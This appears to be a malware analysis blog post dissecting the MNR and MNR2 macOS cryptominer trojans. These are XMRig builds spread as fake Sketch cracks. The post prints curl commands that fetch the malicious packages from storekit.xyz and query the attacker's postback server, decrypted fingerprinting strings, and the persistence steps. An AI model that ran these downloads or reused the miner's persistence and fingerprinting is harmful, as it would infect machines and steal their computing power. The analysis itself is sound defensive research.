### **Executable analysis**xmemapp and cpucooler are custom builds of [XMRig](https://github.com/xmrig/xmrig) version [2.3.1,](https://github.com/xmrig/xmrig/tree/v2.3.1) an open-source Monero CPU miner.

The author added functions to de-obfuscate some strings and send feedback to a server:

```
Postback::sendPostback(std::string const&);
Utils::Utils();
Utils::encdec(std::string);
Utils::exec(std::string const&);
Utils::getNumber();
Utils::hex_to_string(std::string const&);
Utils::jenkins_one_at_a_time_hash(std::string, unsigned long);
Utils::str_replace(std::string, std::string const&, std::string const&);
Utils::~Utils();
```
Default arguments are also set from the main() function. The hard-coded [options](https://github.com/xmrig/xmrig/blob/v2.3.1/src/Options.cpp#L53-L86) are:

- *URL of mining server* -o ;
- *username for mining server* -u ;
- password for mining server -p x ;
- *safe adjust threads and av settings for current CPU* --safe ;
- *number of miner threads* -t 2 .

Utils::encdec() decodes hexadecimal strings using Utils::hex\_to\_string() and decrypts the result with a XOR 0x4e :```
$ strings mosx3/cpucooler | egrep -e ^[[:xdigit:]]+$ -m 5
27213c2b296e633c2a7f6e63397e6e632d6e0f3e3e222b0f060d070a273d250a3c27382b3c6e326e2f3925
243b233e2d2f3d2660363734
23213d367d
3d3a3c2f3a3b23653a2d3e74616136233c603e212122602327202b3c292f3a2b602d2123747a7b7b787e
232f3c3a27202439262b2b3a0e232f2722602d2123
$ ../decrypt_strings.py mosx1/xmemapp mosx{2,3}/cpucooler
Decrypted strings for: mosx1/xmemapp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx1
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx2/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx2
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx3/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx3
stratum+tcp://xmr.pool.minergate.com:45560
martinjwheet@mail.com
```
[These binaries use 2 threads \(i.e. 200% of CPU\) to mine on MinerGate XMR](https://minergate.com/pool-stats/xmr)

pool for jeffguyen@mail.com (*mosx1*, *mosx2*) and martinjwheet@mail.com (*mosx3*) accounts.

When executed with *real* arguments (i.e. by the

package postinstall script), main() looks for a - and a . in the first argument (the package name) and, when found, calls the Postback::sendPostback() function with the substring as a parameter.

```
Postback::sendPostback() sends installation data to the decrypted domain name,
notably using Utils::getNumber() :
```

```
$ curl -A MNR -w "%{http_code}" http://jumpcash.xyz/pb.php -G -d t=mosx3 -d
mid=2162179746 -d i=2305343-823868397374412531
200
```
Utils::getNumber() runs the decrypted ioreg command with Utils::exec() . The output is hashed using [Jenkins's one-at-a-time hash](https://en.wikipedia.org/wiki/Jenkins_hash_function#one-at-a-time) and converted to a decimal representation to be included in the request's arguments.#### Utils::str\_replace() and,

ironically, Utils::jenkins\_one\_at\_a\_time\_hash() functions are not used (dead code).

### **MNR2 variants**

After jumpcash.xyz domain was taken down, it didn't take long for more variants to appear on other websites, [here](https://crackprowin.com/sketch-crack-mac/) and [there](http://softwarestrack.com/sketch-42-crack-keygen/):

| $\bullet$ $\bullet$         |                        |                                    | Charles 4.2 - Sketch_47_1_Crack-12553                                                                                     |                 |
|-----------------------------|------------------------|------------------------------------|---------------------------------------------------------------------------------------------------------------------------|-----------------|
|                             |                        |                                    | $\times$ 0<br>c                                                                                                           |                 |
| <b>Structure</b>            | Sequence               |                                    |                                                                                                                           |                 |
| Code                        | Method                 | Host                               | Path                                                                                                                      | <b>Size</b>     |
| 200                         | <b>GET</b>             | crackprowin.com                    | /sketch-crack-mac/                                                                                                        | 36,00 KB        |
| 302                         | <b>GET</b>             | blendf.com                         | /dt?k=0407779f4d62462da17992192c8cb7e0&q=Sketch%2047.1%20Crack                                                            | 1,48 KB         |
| 302                         | <b>GET</b>             | 4youtds.com                        | /j5GWXGfEqlMjhv0LPZbgZjyMljVzo7JtZbG%2FJn7102Au%2BdRiFPaZOlSggzpYh5g                                                      | 891 bytes       |
| 302                         | <b>GET</b>             | bestperformanceads.com             | /net?k=YjcZL4QagABC2pc9G1cMfEH84rU07hK6AW5m1Wwh&id=2305156&q=Ske                                                          | 1,35 KB         |
| 200                         | <b>GET</b>             | storekit.xyz                       | /api/v1/download.php?e=pkg&tag=mosx3&source=2305161&key=Sketch%2047.1                                                     | 218,04 KB       |
| Filter:                     |                        |                                    | Focused                                                                                                                   | <b>Settings</b> |
| Overview                    | Request                | <b>Response</b><br><b>Summary</b>  | Chart<br><b>Notes</b>                                                                                                     |                 |
|                             |                        | HTTP/1.1 302 Found                 |                                                                                                                           |                 |
|                             |                        | Server nginx/1.10.2                |                                                                                                                           |                 |
|                             |                        | Date Fri, 17 Nov 2017 18:08:13 GMT |                                                                                                                           |                 |
|                             | Content-Type text/html |                                    |                                                                                                                           |                 |
|                             | Content-Length 260     |                                    |                                                                                                                           |                 |
|                             | X-Powered-By Express   |                                    |                                                                                                                           |                 |
|                             |                        |                                    | Set-Cookie affgrprt=c6ffb8ff505080ab013d310c67591bf0f3bacd7f; Path=/; Expires=Sat, 17 Nov 2018 18:08:13 GMT; Http0nly     |                 |
|                             |                        |                                    | Set-Cookie affhstr=TCRBGkzCnjwkVT3JHXtZsm8IbXEJrsS-hIkf-D05PFY.; Path=/; Expires=Sat, 17 Nov 2018 18:08:13 GMT; HttpOnly  |                 |
|                             |                        |                                    | Set-Cookie affrdrct=g7lPtX5pd7hxjCZ7gDm5v4rgDvR0297DqsveSi24rcqnQHsG8EPdeaU8pbyFg4K_OIMvb9-dYrltZFJI-jlqq_Vf1UD-coO9AnFbe |                 |
|                             | <b>Vary Accept</b>     |                                    |                                                                                                                           |                 |
|                             |                        |                                    | Location http://storekit.xyz/api/v1/download.php?e=pkg&tag=mosx3&source=2305161&key=Sketch%2047.1%20Crack                 |                 |
| Proxy-Connection Keep-alive |                        |                                    |                                                                                                                           |                 |
| <b>Headers</b>              | <b>Set Cookie</b>      | Text<br>Hex                        | <b>HTML</b><br>Raw                                                                                                        |                 |
| <b>Recording Started</b>    |                        |                                    |                                                                                                                           | Recording       |
|                             |                        |                                    |                                                                                                                           |                 |
|                             |                        |                                    | $$$ for tag in mosx{2,3,np} ; do curl -s -o \$tag.pkg                                                                     |                 |
|                             |                        |                                    | http://storekit.xyz/api/v1/download.php -G -d e=pkg -d tag=\$tag ; done                                                   |                 |
|                             |                        |                                    |                                                                                                                           |                 |
|                             |                        | $$$ shasum -a 256 $*$ .pkg         |                                                                                                                           |                 |
|                             |                        |                                    | b6cbc89d0b5a8938c74c1f601a2b7a88b4a3391bf808d2c028885003a16d9b5a<br>mosx2.pkg                                             |                 |
|                             |                        |                                    | f1da940d6f417ef0001595ed816889ecdcacb41a3d6c921b6e039dc30e35ab8a<br>mosx3.pkg                                             |                 |
|                             |                        |                                    | 6e0ec2d6754138b5971f417176136a7becfd75359919a8a5a3b4233aeaade9b3<br>mosxnp.pkg                                            |                 |

The packages use another, soon to be revoked, developer identity:```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID
Installer/'
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx2.pkg: accepted
source=Developer ID
mosx3.pkg: accepted
source=Developer ID
mosxnp.pkg: accepted
source=Developer ID
```
Again, Apple revoked the certificate on November 22, 2017:



Installed executables have new names and locations:

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e
\wedge \wedge .$) ; done
mosx2.pkg: ./mxcpu
mosx3.pkg: ./mxzcpu
mosxnp.pkg: ./moszcpu
$ for tag in mosx{2,3,np} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload
-C $tag ; done
$ shasum -a 256 mosx*/m*cpu
91b929d2470e3507b5faf5f12adb35046d96777e8b55b28b8e859a30924168b2 mosx2/mxcpu
b636b2cc15925e68c200449d5d78a9e169af379e4e3b007075ded00d777ffdc7 mosx3/mxzcpu
9a8b16f0a44cd63bf525142519b23481d4dcfd84d2dae02a0b0b9cb5caf1c147 mosxnp/moszcpu
$ for tag in mosx{2,3,np}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx2: /Library/Application Support/mxcpu
mosx3: /Library/Application Support/mxzcpu
mosxnp: /Library/Application Support/moszcpu
```
Packages now have a preinstall script to exit with an error code if the machine is already infected by an older variant.

Here is the new postinstall script workflow:

write the *launchd.plist* file to /Library/LaunchAgents for persistence;- exit if the machine is already trojanized;
- write the package name to /Library/Application Support/mosxnp/info file;
- load and start the *Launch Agent*;
- wait 5 seconds and check if the executable is running;
- if not, wait 30 seconds in the background and run the executable, with the package name as an argument;
- send an installation status request to the server.

The new executables are now based on XMRig version [2.4.2.](https://github.com/xmrig/xmrig/tree/v2.4.2) Custom functions are similar. main() now reads the package name from /Library/Application Support/mosxnp/info file.

They are built for macOS Sierra or higher (10.12+), and crash on lower system versions:

```
$ uname -v
Darwin Kernel Version 15.6.0: Mon Aug 29 20:21:34 PDT 2016; root:xnu-
3248.60.11~1/RELEASE_X86_64
$ ./mxzcpu
dyld: lazy symbol binding failed: Symbol not found: _clock_gettime
  Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for
Mac OS X 10.12)
  Expected in: /usr/lib/libSystem.B.dylib
dyld: Symbol not found: _clock_gettime
```

```
Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for
Mac OS X 10.12)
```
Expected in: /usr/lib/libSystem.B.dylib

#### **Trace/BPT trap: 5**

This can make sense, as macOS Sierra requires [SSE4](https://en.wikipedia.org/wiki/SSE4) enabled processors, and mining is much faster with this instruction set.

Here are the decrypted strings:\$ ../decrypt\_strings.py mosx\*/m\*cpu **Decrypted strings for: mosx2/mxcpu** storekit.xyz mosx2 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/mxcpu/info stratum+tcp://xmr.pool.minergate.com:45560 jeffguyen@mail.com **Decrypted strings for: mosx3/mxzcpu** storekit.xyz mosx3 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/mxzcpu/info stratum+tcp://xmr.pool.minergate.com:45560 martinjwheet@mail.com **Decrypted strings for: mosxnp/moszcpu** storekit.xyz mosxnp ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/moszcpu/info stratum+tcp://xmr-eu1.nanopool.org:14444 49dP6YfhFHmLWb16jESv8V977cYzbx8zCXz6A7gUh1sn65jQ1eQgUpG9qCs2mfNhVW9Jm86RQpDGTHxokFnutu

The variant tagged *mosxnp* mines on [Nanopool XMR pool.](https://xmr.nanopool.org/)

Postback::sendPostback() now sends installation data to the URI /api/v1/pb.php on the host storekit.xyz with the User-Agent MNR2 .

# **VirusTotal samples**

